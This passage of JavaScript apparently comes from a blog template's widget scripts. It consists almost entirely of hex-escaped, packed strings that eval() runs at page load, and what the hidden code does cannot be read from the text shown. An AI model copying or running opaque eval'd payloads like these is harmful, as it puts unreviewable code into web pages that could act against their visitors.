x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x7a\x2c\x31\x41\x2c\x31\x62\x2c\x31\x42\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x62\x29\x7b\x31\x46\x28\x31\x62\x3c\x31\x41\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x62\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x62\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x79\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x34\x31\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x33\x33\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x37\x39\x7c\x78\x37\x38\x7c\x78\x33\x39\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x36\x41\x7c\x78\x37\x31\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x78\x35\x36\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x33\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x5f\x30\x78\x37\x61\x62\x33\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x35\x46\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x35\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x31\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x32\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x44\x7c\x78\x32\x41\x7c\x78\x35\x42\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x39\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mQxPF5);
// Main Widget Posts Scripts
var _nfRrZQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\